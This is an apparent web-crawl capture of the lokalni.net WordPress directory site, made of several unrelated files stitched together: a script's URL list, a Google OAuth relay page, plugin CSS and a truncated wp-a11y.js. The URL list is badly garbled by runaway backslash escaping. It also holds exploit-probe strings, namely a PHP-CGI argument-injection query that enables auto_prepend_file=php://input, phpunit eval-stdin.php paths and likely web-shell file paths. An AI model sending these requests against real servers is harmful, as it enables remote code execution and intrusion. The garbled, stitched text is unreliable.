http://portal.lokalni.net/\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://portal.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://apps.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://staging.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://dev.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://portal.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://apps.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://staging.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://dev.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://api.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://apps.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://dev.lokalni.net/www.lokalni.net/wp-includes/js/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://testing.lokalni.net/www.lokalni.net/wp-includes/js/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://demo.lokalni.net/www.lokalni.net/wp-includes/js/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/www.lokalni.net/wp-includes/js/twemoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://cpcd.lokalni.net/.well-known/acme-challenge/about.php, http://lxawnshop.lokalni.net/robots.txt, http://lokalni.net./new/, http://lokalni.net/index.php?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input,, http://lokalni.net./us/, http://lokalni.net/customer/address_file/upload, http://login.lokalni.net/robots.txt, http://out.lokalni.net/robots.txt, http://apps.lokalni.net/robots.txt, http://app.lokalni.net/robots.txt, http://portal.lokalni.net/robots.txt, http://cpcd.lokalni.net/zakoni/ZakoniipravilniciuFBiH/ZAKON_O_TRGOVINI.pdf, http://api.lokalni.net/robots.txt, http://admin.lokalni.net/robots.txt, http://cpcd.lokalni.net/.well-known/pki-validation/dropdown.php, http://cpcd.lokalni.net/wp-admin/js/about.php, http://cpcd.lokalni.net/.bod/.ll/ss.php, http://cpcd.lokalni.net/wp-includes/IXR/about.php, http://cpcd.lokalni.net/wp-content/themes/aahana/json.php, http://cpcd.lokalni.net/wp-includes/Text/wp-conflg.php, http://lokalni.net/wp-content/plugins/backup-backup/includes/backup-heart.php, http://cpcd.lokalni.net/zakoni/Zakoni i pravilnici u RS/ZAKON_O_ZAPOLJAVANJU_pdf.pdf, http://cpcd.lokalni.net/wp-admin/network/wp-conflg.php, http://lokalni.net/wp-content/plugins/zoomsounds/savepng.php, http://beta.lokalni.net/uploads/content/image/about.jpg, http://lokalni.net/public/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://lokalni.net/laravel/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php ]');
	}
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.lokalni.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ctW9Mskam2Y8YRgYFPx5Gg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ctW9Mskam2Y8YRgYFPx5Gg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lokalni.net/wp-content/plugins/geodir_recaptcha/css/gd-captcha-style.css?ver=1.0.9
body_size: 262
content:
.gd-captcha {
}
.gd-captcha-registration {
}
.gd-captcha.gd-captcha-add_listing {
	padding-top: 10px
}
.gd-captcha-add_listing .gd-captcha-render {
	width: 70%;
	float: left;
}
.gd-captcha-comments {
}
.gd-captcha-send_to_friend {
}
.gd-captcha-send_enquery {
}
.gd-captcha-claim_listing {
}
.gd-captcha-render {
	display: inline-block
}
.gdcaptcha-err {
	color: #900;
	font-size: 12px;
	display:none;
}
#propertyform .gdcaptcha-err {
	width: 65%;
	margin-left: 30%;
	float: left;
	padding: 10px 0
}
div#gd-basic-modal-content4, div#basic-modal-content {
	height: 510px;
	overflow-y: auto;
}
#gd-basic-modal-content4 #geodir_user_comments {
	height: 80px!important;
	overflow: auto
}
#basic-modal-content2 #agt_mail_agent textarea, div#basic-modal-content #send_to_frnd textarea {
	height: 90px!important;
	overflow: auto
}
.gd-captcha-bp_registration {
	display: inline-block;
	width: 100%
}

--- FILE ---
content_type: text/css
request_url: https://www.lokalni.net/wp-content/plugins/geodir_buddypress/css/gdbuddypress-style.css?ver=1.1.4
body_size: 649
content:
.gd-bpress {
}
body #buddypress .gdbp-wrapper-content {
	border-right: none;
	padding-top: 20px
}
.gdbp-content-title{
	margin:0
}
.gdbp-wrapper-content {
	width: 100%!important
}

.gdbp-listings-page .geodir_category_list_view li {
	border-bottom: 1px dashed #c8c8c8;
    display: block;
    list-style:none;
    margin: 0 0 15px 0;
    padding-bottom: 15px;
}
.gdbp-listings-page .geodir_category_list_view li.geodir-gridview {
  border: 1px solid #e1e1e1;
  display: inline-block;
   margin: 0 0 15px 0;
  vertical-align: top;
}

.gdbp-listings-page .geodir_category_list_view article {
	border-bottom: none;
	padding: 0;
	margin: 0;
}

.gdbp-listings-page .geodir_category_list_view h3.geodir-entry-title {
	margin: 0;
	line-height: normal
}
.gdbp-listings-page .geodir-content p {
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 0;
    padding: 5px 0;
}
.gdbp-listings-page .geodir_category_list_view li .geodir-addinfo a.geodir-pcomments, .gdbp-listings-page .geodir_category_list_view li .geodir-addinfo span {
	line-height: normal;
	padding-bottom: 2px
}
.gdbp-listings-page .geodir_category_list_view li.geodir-listview .geodir-addinfo {
	width: 20%
}
.gdbp-wrapper-reviews .comments-area {
    border-top: 1px solid #c0c0c0;
    padding-top: 0px;
}
.gdbp-wrapper-reviews .comments-area li {
	margin: 0 0 0 1.57143rem;
}
.gdbp-wrapper-reviews .comments-area article {
	padding: 0;
	border-bottom: 0;
}
.gdbp-wrapper-reviews #comments span {
    color: #555;
    font-size: 15px;
    font-weight: bold;
}
.gdbp-listings-page .geodir_category_list_view {
	margin-bottom: 0;
}
/* enfold */
.wpgeo-enfold .gdbp-wrapper-reviews li.comment {
	margin-left: 0;
}
.activity-item a.gdbp-feature-image  img{
	clear: both;
	display: block;
}
.gdbp-wrapper-reviews .comment .vcard {
    margin-left: 70px;
}

.gdbp-wrapper-reviews .comment.bypostauthor cite span {
    margin-left: 5px;
    margin-right: 5px;
    padding: 2px 5px;
    font-size: 10px;
    color: #fff;
    background-color: #21759b;
    background-image: none;
    border: 1px solid #1f6f93;
    border-radius: 2px;
    box-shadow: none;
    line-height: 14px;
}

#geodir_content #buddypress #members-dir-search.dir-search {
    float: none;
    margin: 0;
}

#geodir_content #buddypress #members-dir-search.dir-search #members_search{
    float: left;
    margin-right: 5px;
}

#geodir_content #buddypress #members-dir-search.dir-search #members_search_submit{
    float: left;
    height: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lokalni.net/wp-content/plugins/geodir_claim_listing/css/geodir-claim-popup-frm.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6
body_size: 1069
content:
/* Popup */
#gd-basic-modal-content4  {display:none;}
/* Overlay */
#simplemodal-overlay { cursor:wait; position:relative;   }
/* Container */
#simplemodal-container { display:block; }
#simplemodal-container a.modalCloseImg { width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container h3 { margin:0 0 20px 0; padding:0 0 5px 0; font:22px Georgia, "Times New Roman", Times, serif; } 
#simplemodal-container .row {    margin-right:10px; margin-bottom:10px;   }
#simplemodal-container .row  label  { display:block; float:left; font-size:12px; color:#333; padding:5px 0; width:150px;  }
#simplemodal-container .row textarea {  height:150px;  }
#simplemodal-container h5{ display:none;}
#simplemodal-container .form_row label { width:80px; font-size:12px; }
#simplemodal-container .form_row .message_note { padding-left:95px; }

/* Claim listing Container */
#gd-basic-modal-content4 .row  label  { display:block; float:left; font-size:12px; color:#333; padding:5px 0; width:130px;  }
#gd-basic-modal-content4 .form_row  label  { display:block; float:left; font-size:12px; color:#333; padding:5px 0; width:130px;  }
#gd-basic-modal-content4 .row .message_error2 { padding-left:95px; display:none; }
#gd-basic-modal-content4 .message_error2  { padding-left:0px; font:11px Arial, Helvetica, sans-serif; color:#900;  }
#simplemodal-container #gd-basic-modal-content4 .button { font:bold 12px Arial, Helvetica, sans-serif; -moz-border-radius:5px;  -webkit-border-radius:5px; padding:5px 15px; margin-right:5px; clear: left; cursor:pointer; margin-left:150px; margin-top:15px; }
#simplemodal-container .row  input, #simplemodal-container .row  textarea { font:14px Arial, Helvetica, sans-serif; padding:5px; width:245px; -moz-border-radius:5px;  -webkit-border-radius:5px; float:left;  }
#simplemodal-container .button { font:bold 12px Arial, Helvetica, sans-serif; -moz-border-radius:5px;  -webkit-border-radius:5px; padding:5px 15px; margin-right:5px; clear: left; cursor:pointer; margin-left:95px; }

#basic-modal-content2 {   width:390px;height:475px;  background-color:#fff; border:4px solid #ddd; padding:15px;  -moz-border-radius:5px;  -webkit-border-radius:5px;    }
#basic-modal-content { width:400px; height:500px;  background-color:#fff; border:4px solid #ddd; padding:15px; -moz-border-radius:5px;  -webkit-border-radius:5px;    }
#gd-basic-modal-content4 { background-color: #FFFFFF;
    border: 4px solid #DDDDDD;
    height: 500px;
    padding: 15px;
    width: 390px;   }


		
#basic-modal-content .message_error2, #basic-modal-content2 .message_error2 { padding-left:95px; font:11px Arial, Helvetica, sans-serif; color:#900;  }
/* popup window ---------*/
#simplemodal-overlay { background-color:#000;}
#simplemodal-container { color:#666;}
#simplemodal-container a.modalCloseImg {background:url(../images/x.png) no-repeat; }
#simplemodal-container h3 { color:#970101; border-bottom:1px solid #ccc; } 
#simplemodal-container .row  label  { color:#333; }
#simplemodal-container .row  input, #simplemodal-container .row  textarea { border:1px solid #ccc;}
#simplemodal-container .button { background:#333; color:#fff; border:none; }
#simplemodal-container .button:hover { background:#970101; }
.sucess_msg { font:14px Arial, Helvetica, sans-serif; clear:both; text-align:center; padding:8px; margin-bottom:20px; color:#4b6b0d; background:#dfe9b5; border-top:1px solid #8c9f42; border-bottom:1px solid #8c9f42; }
.error_msg_fix { display:block; font:14px Arial, Helvetica, sans-serif; clear:both; text-align:center; padding:8px; margin:10px 0; background:#ffe7e7;  border-top:1px solid #c54848; border-bottom:1px solid #c54848; color:#a70a0a;   }

#geodir_claim_form h4{ margin-bottom:15px;}

#geodir_claim_form span{ clear:both; margin-bottom:0px;}

#geodir_claim_form .row label{ height:20px;}

#geodir_claim_form .row{ clear:both;}

#geodir_claim_form .row select{height:32px;width:247px;margin-top:2px;display:inline-block;border:1px solid #ccc;}
#geodir_claim_form .row #geodir_claim_pkg_chosen, #geodir_claim_form .row #geodir_claim_payment_chosen{width:245px!important;height:auto;margin-top:2px}
#geodir_claim_form #geodir_claim_pkg_chosen a.chosen-single, #geodir_claim_form #geodir_claim_payment_chosen a.chosen-single{height:auto}
#geodir_claim_form .gd-claim-payments > label{width:160px} 
#geodir_claim_form.gd-claimfrm-upgrade{height:100%}
#geodir_claim_form #gd_claim_payments > *{margin-left:0!important}

--- FILE ---
content_type: text/javascript
request_url: https://www.lokalni.net/wp-includes/js/wp-a11y.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6
body_size: 744
content:
window.wp = window.wp || {};

( function ( wp, $ ) {
	'use strict';

	var $containerPolite,
		$containerAssertive;

	/**
	 * Update the ARIA live notification area text node.
	 *
	 * @since 4.2.0
	 * @since 4.3.0 Introduced the 'ariaLive' argument.
	 *
	 * @param {String} message  The message to be announced by Assistive Technologies.
	 * @param {String} ariaLive Optional. The politeness level for aria-live. Possible values:
	 *                          polite or assertive. Default polite.
	 */
	function speak( message, ariaLive ) {
		// Clear previous messages to allow repeated strings being read out.
		clear();

		// Ensure only text is sent to screen readers.
		message = $( '<p>' ).html( message ).text();

		if ( $containerAssertive && 'assertive' === ariaLive ) {
			$containerAssertive.text( message );
		} else if ( $containerPolite ) {
			$containerPolite.text( message );
		}
	}

	/**
	 * Build the live regions markup.
	 *
	 * @since 4.3.0
	 *
	 * @param {String} ariaLive Optional. Value for the 'aria-live' attribute, default 'polite'.
	 *
	 * @return {Object} $container The ARIA live region jQuery object.
	 */
	function addContainer( ariaLive ) {
		ariaLive = ariaLive || 'polite';

		var $container = $( '<div>', {
			'id': 'wp-a11y-speak-' + ariaLive,
			'aria-live': ariaLive,
			'aria-relevant': 'additions text',
			'aria-atomic': 'true',
